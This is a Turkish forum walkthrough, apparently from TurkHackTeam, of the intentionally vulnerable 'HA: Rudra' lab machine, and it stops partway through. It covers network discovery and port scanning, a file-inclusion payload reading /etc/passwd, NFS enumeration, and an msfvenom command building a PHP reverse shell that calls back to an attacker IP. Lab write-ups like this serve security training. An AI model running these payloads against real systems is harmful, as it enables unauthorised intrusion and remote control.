- 30 Nis 2012

- 2,728

- 13

HA: Rudra Zafiyetli Makinesi Çözümü

Merhaba, değerli TürkHackTeam üyeleri bu konumuzda HA: Rudra adlı zafiyetli makinenin çözümünü yapacağız. Bir önceki zafiyetli makine çözümüm olan Misdirection: 1 konusuna ilgili linkten gidebilirsiniz; TIKLA

HA: Rudra

İsim: HA: Rudra

Çıkış Tarihi: 22 Ekim 2019

Yazar: Hacking Articles

Seri: HA

Dosya boyutu: 685 MB (zip)

İşletim sistemi: Ubuntu





İlk önce indirmiş olduğumuz zafiyetli makinenin zip dosyasından çıkartıkan sonra açılımını gerçekleştiriyoruz. Makinemizin açılış görüntüsü şu şekildedir.





Makinemizi açtıktan sonra terminal ekranımıza netdiscover komutunu yazarak makinenin IP Adresini öğreniyoruz.





IP Adresini öğrendikten sonra Nmap aracı ile portların taranmasını sağlayıp açık olanları görüntüleyeceğiz. Terminal için komutumuz nmap -sV <ipadress>

80 numaralı portumuz açık olduğu için ilgili web sitesini ziyaret ediyoruz. Birçok görselin bulunduğu bir web sitesi ile karşılaşıyoruz.





Ardından robots.txt'nin varlığını kontrol ettiğimizde nandi.php yazısını görmekteyiz. Bizlere verilen bu uzantıyı ziyaret edelim.





nandi.php'yi ziyaret ettiğimizde boş bir sayfa ile karşılaşıyoruz. .php uzantısına sahip olduğu için sayfada kod yürütme güvenlik açığının olup olmadığını kontrol ettiğimizde file parametresinin çalışıyor olduğunu görebiliyoruz. Bunun için ise ?file=/etc/passwd komutunu ekleyip çalıştırdığımız zaman bizlere çıktısını vermektedir.





Ardından showmount -e <ipadress> komutu ile NFS'ye bağlı bulunan dosya sistemlerini görüntülüyoruz ve bizlerin oluşturduğu /tmp/rudra dizinine ilgili dosyaları çıkartıyoruz. Dosya içeriğine baktığımızda mahadev.txt adlı bir yazı dosyası çıkmaktadır burada Rudra hakkında kısa bir bilgi içermektedir.





Şimdi ise msfvenom ile bir shell oluşturacağız. Oluşturma işlemine başlamadan önce IP Adresinizi öğrenmek için ifconfig komutunu kullanabilirisiniz. msfvenom -p php/meterpreter_reverse_tcp LHOST=192.168.1.4 LPORT=1234 -f raw > shell.php komutu ile shell oluşturma işlemini tamamlıyoruz.

